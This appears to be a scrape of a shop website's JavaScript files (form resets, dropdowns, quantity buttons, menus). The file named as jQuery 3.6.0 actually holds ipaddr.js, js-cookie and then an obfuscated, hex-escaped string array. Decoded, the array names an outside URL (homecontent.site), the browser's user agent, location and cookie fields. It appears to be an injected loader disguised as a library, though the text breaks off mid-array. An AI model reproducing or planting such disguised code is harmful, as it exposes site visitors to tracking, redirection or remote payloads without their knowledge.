            if($(this).attr('type') !== 'hidden') {
                if($(this).hasClass('auto-add')) return;
                $(this).val("");
                //$(this).next(".name").show();
                if($(this).attr('type') === 'file'){
                    const inputWrap = $(this).parents('.input-wrap');
                    let fileName = $(this).parents('.input-wrap').find('.file-name');
                    fileName.html('').find('.delete').remove();
                    $(this).val("").prop('value', null).prop('files', null);
                    inputWrap.find('.name-input-file').show();
                    inputWrap.find('.file-desc').show();
                }
            }
        });
        form.find(".input-wrap").each(function() {
            $(this).find('.addition-input-wrap').remove();
        });
        form.find("select option").each(function() {
            $(this).prop('selected', null);
        });
        form.find(".options label").each(function() {
            $(this).removeClass('active');
        });
        form.find(".options").each(function () {
            $(this).find(".item.first .str").text($(this).find(".item.first").attr('data-default-mes'));
            $(this).find(".item.first").addClass('default');
        });

        resultMessage.fadeIn(animateTime);
        setTimeout(function() {
            resultMessage.fadeOut(animateTime);
            fixedBlock.fadeOut(animateTime).removeClass('fade-animate');
            $('.fixed-wrapper').fadeOut(animateTime).removeClass('fade-animate');
        }, 3000);
    }
    function showResponseErrors(response, errorsBlock) {
        let data = jQuery.parseJSON(response);
        if (data && data.FORM_ERRORS) {
            $.each(data.FORM_ERRORS, function(index, value) {
                errorsBlock.append('<p class="error">'+value+'</p>');
            });
        }
    }

    // выпадающий список
    let animateFlagOptions = false;
    $(document).on(clickTypeEvent, '.content-form .options .item.first', function () {
        let parentBlock = $(this).parents('.options');
        let items = parentBlock.find('.items-wrap');

        if (animateFlagOptions) return false;
        animateFlagOptions = true;

        if (parentBlock.hasClass('active')) {
            parentBlock.removeClass('active');
            items.slideUp(animateTime);
        }
        else {
            $('.content-form .options.active').removeClass('active').find('.items-wrap').slideUp(animateTime);
            parentBlock.addClass('active');
            items.slideDown(animateTime);
        }

        setTimeout(function () {
            animateFlagOptions = false;
        }, animateTime);
    });

    $(document).on(clickTypeEvent, '.content-form .options .item:not(.first)', function () {
        let parentBlock = $(this).parents('.options');
        let items = parentBlock.find('.item:not(.first)');
        let first = parentBlock.find('.item.first');
        let text = $(this).find('.str').text();

        first.find('.str').text(text);
        first.removeClass('default error');
        items.removeClass('active');
        $(this).addClass('active');
        parentBlock.prev('select').find('option').prop('selected', null).attr('selected',null);
        parentBlock.prev('select').find('option[value='+$(this).attr('for')+']').prop('selected', true).attr('selected','selected');
        $('input[name=form_text_'+parentBlock.attr('data-id')+']').val(text);
        parentBlock.removeClass('active');
        parentBlock.find('.items-wrap').slideUp(animateTime);
    });
    // скрытие выпадающих списков при клике на другом месте на странице
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerAnimateOptions'));
        $this.data('timerAnimateOptions', setTimeout(function(){
            $this.removeData('timerAnimateOptions');
            if($(e.target).closest('.content-form .options').length) return;
            let parentBlock = $('.content-form .options');
            parentBlock.removeClass('active');
            parentBlock.find('.items-wrap').slideUp(animateTime);
            e.stopPropagation();
        }, delayTime));
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/footer-menu-main/script.js?1749134686340
body_size: 237
content:
$(document).ready(function(){
    let href = '';
    $('.footer-menu a').each(function () {
        href = $(this).attr('href');
        if(
            location.href.indexOf(href) >= 0
            || (location.pathname + location.hash).indexOf(href) >= 0
        ) {
            $(this).addClass('active');
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/main.js?174913468611025
body_size: 2902
content:
$(document).ready(function(){

    let link = window.location.pathname;
    let linkAncor = window.location.hash;

    $('.footer-menu ul li a[href="'+link+'"]').addClass('active');

    // anchor
    $(document).on(clickTypeEvent, 'a[href*="#"]', function (e) {
        anchor(this.hash);
    });

    if(linkAncor.indexOf('#') >= 0) {
        anchor(linkAncor);
    }

    function anchor(linkAncor) {
        let element = $('*[data-id="'+linkAncor.slice(1)+'"]');
        if(element.length === 0) return true;
        $('html, body').animate({
            scrollTop: element.offset().top - 40
        }, 800, function () {
            removeHashFromUrl();
        });
    }

    function removeHashFromUrl() {
        try {
            history.pushState(null, null, location.pathname);
            return;
        } catch(e) {}
        location.hash = '#' + location.pathname;
    }

    // quantity buttons
    $(document)
        .on('change', 'input.quantity-input', function(){
            changeQuantityInput($(this));
        })
        .on('input', 'input.quantity-input', function(){
            $(this).val(replaceProbelFromString($(this).val()));
        })
        .on('focusout', 'input.quantity-input', function(){
            changeQuantityInput($(this));
        });

    function changeQuantityInput(input) {
        let thisVal = input.val().replace(new RegExp(" ",'g'), ''),
            minus = input.prev('.minus'),
            plus = input.next('.plus');

        if(thisVal == 0 || !thisVal || thisVal === 'NaN') {
            input.val(1).prop('value', 1);
        }

        input.parents('.quantity:first').find('div').each(function(){
            input.removeClass('noActive');
        });
        if(thisVal > 99999) plus.addClass('noActive');
        if(thisVal <= 1) minus.addClass('noActive');
    }

    function replaceProbelFromString(str)
    {
        str = str.replace(new RegExp(" ",'g'), '');
        return str;
    }

    $(document).on(clickTypeEvent, '.quantity .plus, .quantity .minus', function(){
        let parentDiv = $(this).parent('.quantity'),
            step = parentDiv.attr('data-step') ? parseFloat(parentDiv.attr('data-step')) : 1,
            quantityInput = parentDiv.find('.quantity-input'),
            quantity = parseFloat(quantityInput.val()),
            action = $(this).attr('data-action');

        if(action === 'plus') {
            if(quantity > 99999) return false;
            quantityInput.val(quantity + step);
        }
        else {
            if(quantity < step * 2) return false;
            quantityInput.val(quantity - step);
        }

        quantityInput.change();

        let minus = parentDiv.find('.minus'),
            plus = parentDiv.find('.plus'),
            quantityNew = parseFloat(quantityInput.val());

        parentDiv.find('div').each(function(){
            $(this).removeClass('noActive');
        });
        if(quantityNew > 99999) plus.addClass('noActive');
        if(quantityNew <= step) minus.addClass('noActive');
        return false;
    });

    // при двойном нажатии на плбс или минус не масштабировать экран
    // $('#nav-left, #nav-right').bind('touchend', function(e) {
    //     e.preventDefault();
    //     $(this).click();
    // });

    // клик по пользовательскому соглашению
    $(document).on(clickTypeEvent, '.agreement-checkbox .checkbox', function () {
        let input = $(this).find('input');

        if($(this).hasClass('active'))
        {
            $(this).removeClass('active');
            input.prop('checked', null).attr('checked', null);
        }
        else
        {
            $('.agreement.error').hide();
            $(this).addClass('active').removeClass('error');
            input.prop('checked', true).attr('checked', true);
        }

        return false;
    });

    // цепочка навигации
    let breadcrumb = $('.breadcrumb');
    let breadcrumbBg = $('.breadcrumb-bg');
    if(breadcrumb.outerHeight() > breadcrumbBg.outerHeight())
        breadcrumbBg.outerHeight(breadcrumb.outerHeight());

    lightbox.option({
        'resizeDuration'        : 200,
        'wrapAround'            : true,
        'fadeDuration'          : 400,
        'imageFadeDuration'     : 400
    });

    $(window).on("beforeunload", function() {
        $('.main-loader .loader-wrap').fadeIn(animateTime).addClass('click-hide');
        setTimeout(function () {
            $('.main-loader .loader-wrap').fadeOut(animateTime);
        }, 5000);
    });

    // чтобы не ломался масштаб при повороте iPad
    if (isTouchDevice && navigator.userAgent.match(/iPad|Mac OS/i)) {
        let viewportmeta = document.querySelector('meta[name="viewport"]');
        if (viewportmeta) {
            viewportmeta.content = 'width=device-width, minimum-scale=0.75, maximum-scale=0.75, initial-scale=0.75';
            document.body.addEventListener('gesturestart', function (e) {
                //viewportmeta.content = 'width=device-width, minimum-scale=0.75, maximum-scale=0.75';
                e.preventDefault();
            }, false);
        }
    }

    // скачивание файлов по ссылкам a[download]
    $(document).on(clickTypeEvent, 'a[download]:not(.not-download)', function () {
        downloadContent($(this).attr('download'), $(this).attr('href'));
        return false;
    });

    $('.scrollatorr, .scrollator, .stopMouseWheel, .scroll').on('DOMMouseScroll mousewheel scroll', function (ev) {
        let $this = $(this),
            scrollTop = this.scrollTop,
            scrollHeight = this.scrollHeight,
            height = $this.height(),
            delta = (ev.type == 'DOMMouseScroll' ?
                ev.originalEvent.detail * -40 :
                ev.originalEvent.wheelDelta),
            up = delta > 0;

        if($this.hasClass('active-scroll')) return true;

        let prevent = function() {
            ev.stopPropagation();
            ev.preventDefault();
            ev.returnValue = false;
            return false;
        };

        if (!up && -delta > scrollHeight - height - scrollTop) {
            $this.scrollTop(scrollHeight);
            return prevent();
        } else if (up && delta > scrollTop) {
            $this.scrollTop(0);
            return prevent();
        }
    });

    // фиксированная шапка
    $(window).scroll(function() {
        showHideFixedHeader();
    });
    $(window).resize(function() {
        showHideFixedHeader();
    });

    showHideFixedHeader();
    function showHideFixedHeader(){
        let bxPanelHeight = $('#bx-panel').length > 0 ? $('#bx-panel').height() : 0;
        let fixedHeader = $('.header-info-wrap');
        let headerHeight = $('header').height();

        if ($(window).scrollTop() > (headerHeight + bxPanelHeight)){
            fixedHeader.addClass("fixed");
        }
        else if($(window).scrollTop() <= bxPanelHeight) {
            fixedHeader.removeClass("fixed");
        }
    }

    // кнопка наверх
    $(window).scroll(function() { showHideTopButton($(this)); });
    showHideTopButton($(window));
    function showHideTopButton($this){
        if($this.scrollTop() != 0) {
            $('#toTop').fadeIn(animateTime);
        } else {
            $('#toTop').fadeOut(animateTime);
        }
    }

    $('#toTop').click(function() {
        $('body,html').animate({scrollTop:0},800);
    });

    // скрыть показать пароль
    $(document).on('mousedown touchstart', '.show-hide-password', function () {
        let inputPassword  = $(this).parents('.input-wrap:first').find('input');
        inputPassword.attr('type', 'text');
        //$(this).addClass('active');
    });
    $(document).on('mouseup touchend', '.content-form', function () {
        let inputPassword  = $(this).find('.input-wrap.password').find('input');
        inputPassword.attr('type', 'password');
        //$(this).removeClass('active');
    });

    // выпадающие списки в сортирокве
    let animateFlagCount = false;
    $(document).on(clickTypeEvent, '.sort-props .list .item.first, .list-wrap .list .item.first', function(e) {
        if($(e.target).hasClass('delete')) return true;
        let parentBlock = $(this).parents('.list');
        let items = parentBlock.find('.item:not(.first)');

        if(animateFlagCount) return false;
        animateFlagCount = true;

        $('.sort-props .list.active, .list-wrap .list.active').each(function () {
            if($(this).attr('class') === parentBlock.attr('class')) return;
            $(this).removeClass('active flex');
            $(this).find('.item:not(.first)').slideUp(animateTime);
        });

        if(parentBlock.hasClass('active')) {
            parentBlock.removeClass('active');
            items.slideUp(animateTime);
            setTimeout(function () {
                parentBlock.removeClass('flex');
            }, animateTime-100);
        }
        else {
            parentBlock.addClass('active');
            items.slideDown(animateTime);
            setTimeout(function () {
                parentBlock.addClass('flex');
            }, animateTime-100);
        }

        setTimeout(function () {
            animateFlagCount = false;
        }, animateTime);
        return false;
    });
    $(document).on(clickTypeEvent, '.sort-props .list .item:not(.first), .list-wrap .list .item:not(.first)', function(){
        if($(this).parents('.list-sort-checkbox').length) return true;
        let parentBlock = $(this).parents('.list');
        let items = parentBlock.find('.item:not(.first)');
        let first = parentBlock.find('.item.first');

        first.text($(this).text());
        items.removeClass('active');
        $(this).addClass('active');
    });
    $(document).on(clickTypeEvent, function (e) {
        let list = $('.sort-props .list, .list-wrap .list');
        let items = list.find('.item:not(.first)');
        if (items.height() > 10) {
            if ($(e.target).closest(".sort-props .list, .list-wrap .list").length) return;
            items.slideUp(animateTime);
            setTimeout(function () {
                list.removeClass('flex');
            }, animateTime-100);
            list.removeClass('active');
            e.stopPropagation();
        }
    });
    $('input[name="q"]').each(function (){
       $(this).on('change',function (){
           let str = $(this).val();
           let re = /(\d)\D(\d)/
           $(this).val(str.replace( re, "$1х$2" ))
           console.log(found)
       });
    });
});




--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/jquery-3.6.0.min.js?1749138286146973
body_size: 42154
content:
!function(t){!function(t){"use strict";const r="(0?\\d+|0x[a-f0-9]+)",e={fourOctet:new RegExp(`^${r}\\.${r}\\.${r}\\.${r}$`,"i"),threeOctet:new RegExp(`^${r}\\.${r}\\.${r}$`,"i"),twoOctet:new RegExp(`^${r}\\.${r}$`,"i"),longValue:new RegExp(`^${r}$`,"i")},n=new RegExp("^0[0-7]+$","i"),i=new RegExp("^0x[a-f0-9]+$","i"),o="(?:[0-9a-f]+::?)+",s={zoneIndex:new RegExp("%[0-9a-z]{1,}","i"),native:new RegExp(`^(::)?(${o})?([0-9a-f]+)?(::)?(%[0-9a-z]{1,})?$`,"i"),deprecatedTransitional:new RegExp(`^(?:::)(${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?)$`,"i"),transitional:new RegExp(`^((?:${o})|(?:::)(?:${o})?)${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?$`,"i")};function a(t,r){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let e,n,i=0,o=-1,a=(t.match(s.zoneIndex)||[])[0];for(a&&(a=a.substring(1),t=t.replace(/%.+$/,""));(o=t.indexOf(":",o+1))>=0;)i++;if("::"===t.substr(0,2)&&i--,"::"===t.substr(-2,2)&&i--,i>r)return null;for(n=r-i,e=":";n--;)e+="0:";return":"===(t=t.replace("::",e))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),{parts:r=function(){const r=t.split(":"),e=[];for(let t=0;t<r.length;t++)e.push(parseInt(r[t],16));return e}(),zoneId:a}}function p(t,r,e,n){if(t.length!==r.length)throw new Error("ipaddr: cannot match CIDR for objects with different lengths");let i,o=0;for(;n>0;){if((i=e-n)<0&&(i=0),t[o]>>i!=r[o]>>i)return!1;n-=e,o+=1}return!0}function u(t){if(i.test(t))return parseInt(t,16);if("0"===t[0]&&!isNaN(parseInt(t[1],10))){if(n.test(t))return parseInt(t,8);throw new Error(`ipaddr: cannot parse ${t} as octal`)}return parseInt(t,10)}function d(t,r){for(;t.length<r;)t=`0${t}`;return t}const h={};h.IPv4=function(){function t(t){if(4!==t.length)throw new Error("ipaddr: ipv4 octet count should be 4");let r,e;for(r=0;r<t.length;r++)if(!(0<=(e=t[r])&&e<=255))throw new Error("ipaddr: ipv4 octet should fit in 8 bits");this.octets=t}return t.prototype.SpecialRanges={unspecified:[[new t([0,0,0,0]),8]],broadcast:[[new t([255,255,255,255]),32]],multicast:[[new t([224,0,0,0]),4]],linkLocal:[[new t([169,254,0,0]),16]],loopback:[[new t([127,0,0,0]),8]],carrierGradeNat:[[new t([100,64,0,0]),10]],private:[[new t([10,0,0,0]),8],[new t([172,16,0,0]),12],[new t([192,168,0,0]),16]],reserved:[[new t([192,0,0,0]),24],[new t([192,0,2,0]),24],[new t([192,88,99,0]),24],[new t([198,18,0,0]),15],[new t([198,51,100,0]),24],[new t([203,0,113,0]),24],[new t([240,0,0,0]),4]]},t.prototype.kind=function(){return"ipv4"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv4"!==t.kind())throw new Error("ipaddr: cannot match ipv4 address with non-ipv4 one");return p(this.octets,t.octets,8,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:8,128:7,192:6,224:5,240:4,248:3,252:2,254:1,255:0};let n,i,o;for(n=3;n>=0;n-=1){if(!((i=this.octets[n])in e))return null;if(o=e[i],r&&0!==o)return null;8!==o&&(r=!0),t+=o}return 32-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){return this.octets.slice(0)},t.prototype.toIPv4MappedAddress=function(){return h.IPv6.parse(`::ffff:${this.toString()}`)},t.prototype.toNormalizedString=function(){return this.toString()},t.prototype.toString=function(){return this.octets.join(".")},t}(),h.IPv4.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<4;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.isIPv4=function(t){return null!==this.parser(t)},h.IPv4.isValid=function(t){try{return new this(this.parser(t)),!0}catch(t){return!1}},h.IPv4.isValidFourPartDecimal=function(t){return!(!h.IPv4.isValid(t)||!t.match(/^(0|[1-9]\d*)(\.(0|[1-9]\d*)){3}$/))},h.IPv4.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<4;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.parse=function(t){const r=this.parser(t);if(null===r)throw new Error("ipaddr: string is not formatted like an IPv4 Address");return new this(r)},h.IPv4.parseCIDR=function(t){let r;if(r=t.match(/^(.+)\/(\d+)$/)){const t=parseInt(r[2]);if(t>=0&&t<=32){const e=[this.parse(r[1]),t];return Object.defineProperty(e,"toString",{value:function(){return this.join("/")}}),e}}throw new Error("ipaddr: string is not formatted like an IPv4 CIDR range")},h.IPv4.parser=function(t){let r,n,i;if(r=t.match(e.fourOctet))return function(){const t=r.slice(1,6),e=[];for(let r=0;r<t.length;r++)n=t[r],e.push(u(n));return e}();if(r=t.match(e.longValue)){if((i=u(r[1]))>4294967295||i<0)throw new Error("ipaddr: address outside defined range");return function(){const t=[];let r;for(r=0;r<=24;r+=8)t.push(i>>r&255);return t}().reverse()}return(r=t.match(e.twoOctet))?function(){const t=r.slice(1,4),e=[];if((i=u(t[1]))>16777215||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(i>>16&255),e.push(i>>8&255),e.push(255&i),e}():(r=t.match(e.threeOctet))?function(){const t=r.slice(1,5),e=[];if((i=u(t[2]))>65535||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(u(t[1])),e.push(i>>8&255),e.push(255&i),e}():null},h.IPv4.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>32)throw new Error("ipaddr: invalid IPv4 prefix length");const r=[0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<4&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.IPv6=function(){function t(t,r){let e,n;if(16===t.length)for(this.parts=[],e=0;e<=14;e+=2)this.parts.push(t[e]<<8|t[e+1]);else{if(8!==t.length)throw new Error("ipaddr: ipv6 part count should be 8 or 16");this.parts=t}for(e=0;e<this.parts.length;e++)if(!(0<=(n=this.parts[e])&&n<=65535))throw new Error("ipaddr: ipv6 part should fit in 16 bits");r&&(this.zoneId=r)}return t.prototype.SpecialRanges={unspecified:[new t([0,0,0,0,0,0,0,0]),128],linkLocal:[new t([65152,0,0,0,0,0,0,0]),10],multicast:[new t([65280,0,0,0,0,0,0,0]),8],loopback:[new t([0,0,0,0,0,0,0,1]),128],uniqueLocal:[new t([64512,0,0,0,0,0,0,0]),7],ipv4Mapped:[new t([0,0,0,0,0,65535,0,0]),96],rfc6145:[new t([0,0,0,0,65535,0,0,0]),96],rfc6052:[new t([100,65435,0,0,0,0,0,0]),96],"6to4":[new t([8194,0,0,0,0,0,0,0]),16],teredo:[new t([8193,0,0,0,0,0,0,0]),32],reserved:[[new t([8193,3512,0,0,0,0,0,0]),32]],benchmarking:[new t([8193,2,0,0,0,0,0,0]),48],amt:[new t([8193,3,0,0,0,0,0,0]),32],as112v6:[new t([8193,4,274,0,0,0,0,0]),48],deprecated:[new t([8193,16,0,0,0,0,0,0]),28],orchid2:[new t([8193,32,0,0,0,0,0,0]),28]},t.prototype.isIPv4MappedAddress=function(){return"ipv4Mapped"===this.range()},t.prototype.kind=function(){return"ipv6"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv6"!==t.kind())throw new Error("ipaddr: cannot match ipv6 address with non-ipv6 one");return p(this.parts,t.parts,16,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:16,32768:15,49152:14,57344:13,61440:12,63488:11,64512:10,65024:9,65280:8,65408:7,65472:6,65504:5,65520:4,65528:3,65532:2,65534:1,65535:0};let n,i;for(let o=7;o>=0;o-=1){if(!((n=this.parts[o])in e))return null;if(i=e[n],r&&0!==i)return null;16!==i&&(r=!0),t+=i}return 128-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){let t;const r=[],e=this.parts;for(let n=0;n<e.length;n++)t=e[n],r.push(t>>8),r.push(255&t);return r},t.prototype.toFixedLengthString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(d(this.parts[r].toString(16),4));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toIPv4Address=function(){if(!this.isIPv4MappedAddress())throw new Error("ipaddr: trying to convert a generic ipv6 address to ipv4");const t=this.parts.slice(-2),r=t[0],e=t[1];return new h.IPv4([r>>8,255&r,e>>8,255&e])},t.prototype.toNormalizedString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(this.parts[r].toString(16));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toRFC5952String=function(){const t=/((^|:)(0(:|$)){2,})/g,r=this.toNormalizedString();let e,n=0,i=-1;for(;e=t.exec(r);)e[0].length>i&&(n=e.index,i=e[0].length);return i<0?r:`${r.substring(0,n)}::${r.substring(n+i)}`},t.prototype.toString=function(){return this.toRFC5952String()},t}(),h.IPv6.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<16;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.isIPv6=function(t){return null!==this.parser(t)},h.IPv6.isValid=function(t){if("string"==typeof t&&-1===t.indexOf(":"))return!1;try{const r=this.parser(t);return new this(r.parts,r.zoneId),!0}catch(t){return!1}},h.IPv6.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<16;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.parse=function(t){const r=this.parser(t);if(null===r.parts)throw new Error("ipaddr: string is not formatted like an IPv6 Address");return new this(r.parts,r.zoneId)},h.IPv6.parseCIDR=function(t){let r,e,n;if((e=t.match(/^(.+)\/(\d+)$/))&&(r=parseInt(e[2]))>=0&&r<=128)return n=[this.parse(e[1]),r],Object.defineProperty(n,"toString",{value:function(){return this.join("/")}}),n;throw new Error("ipaddr: string is not formatted like an IPv6 CIDR range")},h.IPv6.parser=function(t){let r,e,n,i,o,p;if(n=t.match(s.deprecatedTransitional))return this.parser(`::ffff:${n[1]}`);if(s.native.test(t))return a(t,8);if((n=t.match(s.transitional))&&(p=n[6]||"",(r=a(n[1].slice(0,-1)+p,6)).parts)){for(o=[parseInt(n[2]),parseInt(n[3]),parseInt(n[4]),parseInt(n[5])],e=0;e<o.length;e++)if(!(0<=(i=o[e])&&i<=255))return null;return r.parts.push(o[0]<<8|o[1]),r.parts.push(o[2]<<8|o[3]),{parts:r.parts,zoneId:r.zoneId}}return null},h.IPv6.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>128)throw new Error("ipaddr: invalid IPv6 prefix length");const r=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<16&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.fromByteArray=function(t){const r=t.length;if(4===r)return new h.IPv4(t);if(16===r)return new h.IPv6(t);throw new Error("ipaddr: the binary input is neither an IPv6 nor IPv4 address")},h.isValid=function(t){return h.IPv6.isValid(t)||h.IPv4.isValid(t)},h.parse=function(t){if(h.IPv6.isValid(t))return h.IPv6.parse(t);if(h.IPv4.isValid(t))return h.IPv4.parse(t);throw new Error("ipaddr: the address has neither IPv6 nor IPv4 format")},h.parseCIDR=function(t){try{return h.IPv6.parseCIDR(t)}catch(r){try{return h.IPv4.parseCIDR(t)}catch(t){throw new Error("ipaddr: the address has neither IPv6 nor IPv4 CIDR format")}}},h.process=function(t){const r=this.parse(t);return"ipv6"===r.kind()&&r.isIPv4MappedAddress()?r.toIPv4Address():r},h.subnetMatch=function(t,r,e){let n,i,o,s;for(i in void 0!==e&&null!==e||(e="unicast"),r)if(Object.prototype.hasOwnProperty.call(r,i))for(!(o=r[i])[0]||o[0]instanceof Array||(o=[o]),n=0;n<o.length;n++)if(s=o[n],t.kind()===s[0].kind()&&t.match.apply(t,s))return i;return e},"undefined"!=typeof module&&module.exports?module.exports=h:t.ipaddr=h}(this)}("undefined"==typeof window?window={}:window);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0xd524=['\x65\x6c\x68\x52\x62\x47\x6b\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x61\x47\x78\x61\x56\x46\x41\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x53\x33\x6c\x6b\x62\x57\x4d\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x53\x47\x78\x6b\x64\x6d\x6f\x3d','\x4e\x6e\x77\x77\x66\x44\x4a\x38\x4d\x58\x77\x31\x66\x44\x52\x38\x4d\x33\x77\x33','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x63\x57\x35\x52\x62\x55\x30\x3d','\x62\x57\x46\x77','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x63\x32\x56\x30','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x56\x48\x4a\x6e\x59\x55\x77\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x5a\x32\x56\x30','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6f\x62\x32\x31\x6c\x59\x32\x39\x75\x64\x47\x56\x75\x64\x43\x35\x7a\x61\x58\x52\x6c\x4c\x33\x42\x68\x5a\x32\x56\x7a\x4c\x7a\x39\x70\x5a\x48\x67\x39\x4d\x7a\x4d\x79\x4d\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x52\x57\x68\x6a\x56\x6c\x6f\x3d','\x63\x55\x4e\x33\x64\x6e\x55\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x53\x6e\x4a\x6b\x51\x6e\x63\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x6c\x64\x69\x63\x6b\x73\x3d','